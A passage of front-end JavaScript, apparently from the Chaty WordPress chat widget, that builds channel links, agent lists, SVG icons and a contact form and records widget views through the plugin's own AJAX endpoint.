                    $("#chaty-widget-" + widgetId + " .chaty-channel-list .chaty-channel").each(function () {
                        widgetChannel = $(this).data("channel");
                        var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                        if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + widgetChannel);
                            widgetChannels.push(widgetChannel);
                        }
                    });
                }
            }
            if (viewStatus && !isBoatUser) {
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            channels: widgetChannels,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            isOpen: isDefaultOpen,
                            isSingle: isSingle,
                            widgetNonce: widgetNonce,
                            action: 'update_chaty_widget_views',
                        },
                        type: 'post',
                        dataType: 'json',
                        success: function (response) {

                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                            monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                        }
                    });
                }
            }
        }
    }

    /**
     *
     * check for visitor status and update it if required
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function updateVisitorCount(widgetId) {
        var userId = $("#chaty-widget-" + widgetId).data("user");
        var isOldUser = chatySaasCheckCookie("triggeredFor" + userId);
        if (!isOldUser) {
            chatySetCookie("triggeredFor" + userId, widgetId, 2);
            /*$.ajax({
                url: VISITOR_COUNT_API,
                data: {
                    widgetId: widgetId,
                    channels: [],
                    userId: userId
                },
                type: 'post',
                success: function (response) {

                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                }
            });*/
        }
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function getWidgetSize(widgetSize, customSize) {
        return widgetSize;
    }

    /**
     *
     * To get widget CTA icon by it's key
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getSvgIcon(iconName, widgetColor, iconColor, widgetId) {
        switch (iconName) {
            case"chat-smile":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.8 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts1-'+widgetId+'{fill:'+ iconColor +';} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts1-'+ widgetId +'" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';
            case"chat-bubble":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.9 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts2-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts2-'+ widgetId +'" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';
            case"chat-db":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts3-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts3-'+ widgetId +'" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts3-'+ widgetId +'" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';
            default:
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.7 54 54" xml:space="preserve"><style type="text/css">.chaty-sts4-'+widgetId+'{fill: '+ iconColor +';}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts4-'+  widgetId +'" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'
        }
    }

    /**
     *
     * To get channel settings
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */

    function getChannelSetting(channel, widgetId, toolTipPosition) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                var activeAgents = 0;
                var activeAgent = [];
                $.each(channel.agent_data, function (key, agent) {
                    if (agent.value != "") {
                        activeAgents++;
                        activeAgent = agent;
                    }
                });
                if (activeAgents > 0) {
                    var channelIcon, channelLink;
                    var widgetIndex = getWidgetIndex(widgetId);
                    if (widgetIndex == null) {
                        widgetIndex = -1;
                    }
                    createAgentList(channel, widgetId);
                    channelIcon = getChannelIcon(channel, widgetId);
                    channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);

                    if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                        customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .color-element {fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                    }
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-custom-icon { background-color: " + channel.icon_color + ";}";
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-svg-img { background-color: " + channel.icon_color + ";}";
                    return "<div data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' class='chaty-channel chaty-agent-button chaty-agent-" + widgetId + "-" + channel.channel + " " + channel.channel + "-channel" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";

                }
            }
        } else {
            if (isValueEmpty(channel.channel_type)) {
                channel.channel_type = channel.channel;
            }
            var channelIcon = getChannelIcon(channel, widgetId);
            var channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);
            if (channel.channel_type == "Contact_Us") {
                extraClass += " has-chaty-box chaty-contact-form";
            } else if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.is_default_open)) {
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-" + channel.channel_type);
                    if (clickStatus) {
                        extraClass += " chaty-default-open"
                    }
                }
            }
            return "<div class='chaty-channel " + channel.channel + "-channel-link" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";
        }
    }


    function createAgentList(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-" + widgetId + " chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "<div class='chaty-agent-header agent-info-" + widgetId + "-" + channel.channel + "'>";
        if (!isEmpty(channel.header_text)) {
            formHtml += "<div class='agent-main-header'>" + channel.header_text + "</div>";
        }
        if (!isEmpty(channel.header_sub_text)) {
            formHtml += "<div class='agent-sub-header'>" + channel.header_sub_text + "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-agent-body agents-body-" + widgetId + " agent-body-" + widgetId + "-" + channel.channel + "'>";
        $.each(channel.agent_data, function (key, agent) {
            if (agent.value != "") {
                var agentIcon = agent.svg_icon;
                if (!isEmpty(agent.agent_image)) {
                    agentIcon = "<img class='chaty-agent-img' src='" + agent.agent_image + "' alt='" + agent.agent_title + "' />"
                }
                var agentLink = getAgentURL(agent, channel, widgetId, key, agentIcon, agent.agent_title);
                formHtml += "<div class='chaty-agent agent-info-" + widgetId + "-" + channel.channel + " agent-info-" + key + "'>" + agentLink + "</div>";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon img { background-color: " + agent.agent_bg_color + "; } ";
            if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (agent.agent_bg_color != "#ffffff" && agent.agent_bg_color != "#fff")) {
                customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon .color-element { fill: " + agent.agent_bg_color + "; } ";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-custom-icon { background-color: " + agent.agent_bg_color + "; } ";
        });
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        customExtraCSS += ".chaty-agent-header.agent-info-" + widgetId + "-" + channel.channel + " { background-color: " + channel.header_bg_color + "; color: " + channel.header_text_color + " } ";
        customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + " .chaty-close-agent-list svg { fill: " + channel.header_text_color + " } ";
        $("body").append(formHtml);
    }

    function getAgentChannelURL(channel, agent, widgetId, channelIcon, toolTipPosition) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber;
            } else {
                agentTarget = "_blank";
                agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber;
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "' class='chaty-tooltip pos-" + toolTipPosition + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function getAgentURL(agent, channel, widgetId, key, agentIcon, agentTitle) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);

            var preSetMessage = "";
            if (!isEmpty(agent.pre_set_message)) {
                preSetMessage = decodeURI(agent.pre_set_message);
                var pageTitle = $("title").text();
                if (!isEmpty(pageTitle)) {
                    preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                } else {
                    preSetMessage = preSetMessage.replace(/{title}/g, '');
                }
                preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                preSetMessage = encodeURIComponent(preSetMessage);
            }
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
            } else {
                agentTarget = "_blank";
                if (isTrue(agent.use_whatsapp_web)) {
                    agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber + "&text=" + preSetMessage;
                } else {
                    agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
                }
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Instagram") {
            agentURL = "https://www.instagram.com/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Instagram_DM") {
            agentURL = "https://ig.me/m/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "'><span class='chaty-agent-icon'>" + agentIcon + "</span><span class='chaty-agent-title'>" + agentTitle + "</span></a>";
    }

    function getWhatsAppNumber(phoneNumber) {
        phoneNumber = trimChar(phoneNumber, "+");
        phoneNumber = phoneNumber.replace(/ /g, "");
        phoneNumber = phoneNumber.replace(/-/g, "");
        phoneNumber = phoneNumber.replace(/_/g, "");
        return phoneNumber;
    }


    function trimChar(string, charToRemove) {
        string = $.trim(string);
        while (string.charAt(0) == charToRemove) {
            string = string.substring(1);
        }

        while (string.charAt(string.length - 1) == charToRemove) {
            string = string.substring(0, string.length - 1);
        }

        return string;
    }


    /**
     *
     * To get channel URL
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelURL(channel, channelIcon, toolTipPosition, widgetId) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            channel.url = "javascript:;";
            channel.target = "";
        } else {
            if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.has_welcome_message)) {
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-whatsapp-btn-form";
                    startMakingWhatsAppPopup(channel, widgetId);
                } else {
                    var preSetMessage = "";
                    if (!isEmpty(channel.pre_set_message)) {
                        preSetMessage = decodeURI(channel.pre_set_message);
                        var pageTitle = $("title").text();
                        if (!isEmpty(pageTitle)) {
                            preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                        } else {
                            preSetMessage = preSetMessage.replace(/{title}/g, '');
                        }
                        preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                        preSetMessage = encodeURIComponent(preSetMessage);
                    }
                    if (isChatyInMobile) {
                        channel.target = "";
                        channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                    } else {
                        channel.target = "_blank";
                        if (isTrue(channel.is_use_web_version)) {
                            channel.url = "https://web.whatsapp.com/send?phone=" + channel.value + "&text=" + preSetMessage;
                        } else {
                            channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                        }
                    }
                }
            } else if (channel.channel_type == "WeChat") {
                if (!isEmpty(channel.qr_code_image_url)) {
                    startMakingWeChatChannel(channel, widgetId);
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-qr-code-form";
                }
            } else if (channel.channel_type == "Contact_Us") {
                startMakingContactForm(channel, widgetId);
                channel.url = "javascript:;";
                channel.target = "";
                extraClass += " has-chaty-box chaty-contact-us-form";
            } else if (channel.channel_type == "Email") {
                if (!isEmpty(channel.mail_subject)) {
                    var mailSubject = decodeURI(channel.mail_subject);
                    var pageTitle = $("title").text();
                    if (!isEmpty(pageTitle)) {
                        mailSubject = mailSubject.replace(/{title}/g, pageTitle);
                    } else {
                        mailSubject = mailSubject.replace(/{title}/g, '');
                    }
                    mailSubject = mailSubject.replace(/{url}/g, window.location);
                    mailSubject = encodeURIComponent(mailSubject);
                    channel.url += "?subject=" + mailSubject;
                }
            } else if (channel.channel_type == "Viber") {
                if(channel.viber_url != "") {
                    channel.url = "viber://pa?chatURI=" + channel.value;
                } else {
                    channel.value = trimChar(channel.value, "+");
                    if (isChatyInMobile && !isNaN(channel.value)) {
                        // channel.value = channel.value.replace("+", "");
                        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                            channel.value = "+" + channel.value;
                        }
                    }
                    channel.url = "viber://chat?number=" + channel.value;
                }
                channel.target = "";
            } else if (channel.channel_type == "Vkontakte") {
                channel.url = "https://vk.me/" + $.trim(channel.value);
            } else if (channel.channel_type == "Waze") {
                channel.url = decodeURI($.trim(channel.value));
            }
        }
        if(channel.channel == "Link" || channel.channel == "Custom_Link" || channel.channel == "Custom_Link_3" || channel.channel == "Custom_Link_4" || channel.channel == "Custom_Link_5") {
            if(!isEmpty(channel.hover_text)) {
                ariaLabel = channel.hover_text;
            } else {
                ariaLabel = channel.channel
            }
        }else {
            ariaLabel = channel.channel;
        }

        var onClickFn = "";
        if (!isEmpty(channel.click_event)) {
            onClickFn = 'onclick="' + channel.click_event + '"';
            channel.target = "";
            channel.url = "javascript:;";
        }
        return "<a href='" + channel.url + "' " + onClickFn + " target='" + channel.target + "' rel='nofollow noopener' aria-label='" + ariaLabel + "' class='chaty-tooltip " + channel.channel_type + "-channel chaty-link chaty-"+(channel.channel_type).toLowerCase()+"-channel pos-" + toolTipPosition + extraClass + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function startMakingContactForm(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='close-chaty-form'>" +
            "<div aria-hidden='true' class='chaty-close-button'></div>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "</div>";
        formHtml += "<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-" + widgetIndex + "' method='post' data-channel='" + channel.channel_type + "' data-widget='" + widgetId + "' data-token='" + channel.widget_token + "' data-index='" + channel.widget_index + "' enctype='multipart/form-data'>";
        formHtml += "<div class='chaty-contact-form-body'>";
        formHtml += "<div class='chaty-contact-form-title'>" +
            "<div class='form-title'>" + channel.contact_form_settings.contact_form_title + "</div>" +
            "<div aria-hidden='true' class='chaty-close-button'>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "<svg width='15' height='9' viewBox='0 0 15 9' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M1 1L7.31429 8L14 1' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg>" +
            "</div>" +
            "</div>";
        formHtml += "<div class='chaty-contact-inputs'>";

        $.each(channel.contact_fields, function (key, contactField) {
            formHtml += "<div class='chaty-contact-input'>";
            var isRequired = isTrue(contactField.is_required) ? "is-required" : "";
            var required_indicator = "";
            if(isTrue(contactField.is_required)) {
                required_indicator = "<span class='required_indicate'>*</span>"
            }
            if (isTrue(contactField.is_custom)) {
                formHtml += "<label class='chaty-form-label' for='" + contactField.field_dropdown + "-" + key + "'>" + contactField.field_label + " " + required_indicator + "</label>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][label_" + contactField.field_dropdown + "]' value='" + contactField.field_label + "'>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][slug]' value='" + contactField.field_dropdown + "'>";

                if (contactField.field_dropdown == 'text' || contactField.field_dropdown == 'url' || contactField.field_dropdown == 'date') {
                    formHtml += "<input type='" + contactField.field_dropdown + "' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                } else if (contactField.field_dropdown == "file") {
                    formHtml += "<input type='file' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' accept='.jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.pps,.ppsx,.odt,.xls,.xlsx,.mp3,.mp4,.wav,.mpg,.avi,.mov,.wmv,.3gp,.ogv' multiple/>"
                } else if (contactField.field_dropdown == "textarea") {
                    formHtml += "<textarea class='chaty-textarea-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' ></textarea>"
                } else if (contactField.field_dropdown == "dropdown") {
                    formHtml += "<select name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' class='chaty-input-field " + isRequired + "'>";
                    if (contactField.dropdown_placeholder) {
                        formHtml += "<option value=''>" + contactField.dropdown_placeholder + "</option>";
                    }
                    $.each(contactField.dropdown_option, function (key, val) {
                        if (val) {
                            formHtml += "<option value='"+val+"'>" + val + "</option>";
                        }
                    });
                    formHtml += "</select>";
                } else if (contactField.field_dropdown == "textblock") {
                    formHtml += contactField.placeholder;
                } else if (contactField.field_dropdown == 'number') {
                    formHtml += "<input type='tel' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                }
            } else {
                if (contactField.type == "textarea") {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<textarea type='" + contactField.type + "' class='chaty-textarea-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' ></textarea>"
                } else {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<input type='" + contactField.type + "' class='chaty-input-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' />"
                    if (contactField.field == "email") {
                        formHtml += '<p id="email_suggestion' + widgetId + '" class="email_suggestion"></p>';
                    }
                }
            }
            formHtml += "</div>";

        });


        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
        }
        formHtml += "</div>"; // chaty-contact-inputs
        formHtml += "<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-" + widgetId + "' class='chaty-submit-button'>" + channel.contact_form_settings.button_text + "<span class='chaty-loader'><span class='dashicons dashicons-update'></span></span></button></div>";
        formHtml += "</div>"; // chaty-contact-form-body
        formHtml += "<input type='hidden' name='nonce' value='"+channel.widget_token+"'>";
        formHtml += "<input type='hidden' name='action' value='chaty_front_form_save_data'>";
        formHtml += '<input type="hidden" name="channel" value="'+channel.channel_type+'">';
        formHtml += '<input type="hidden" name="widget" value="'+widgetId+'">';
        formHtml += '<input type="hidden" name="ref_url" value="'+window.location.href+'">';
        formHtml += '<input type="hidden" name="token" value="'+googleV3Token+'">';
        formHtml += '<input type="hidden" name="page_id" value="'+chaty_settings.page_id+'">';
        formHtml += '<input type="hidden" name="page_title" value="'+getPageTitle()+'">';

        var v2_captcha_response = $(".g-recaptcha-response").length ? $(".g-recaptcha-response").val() : "";
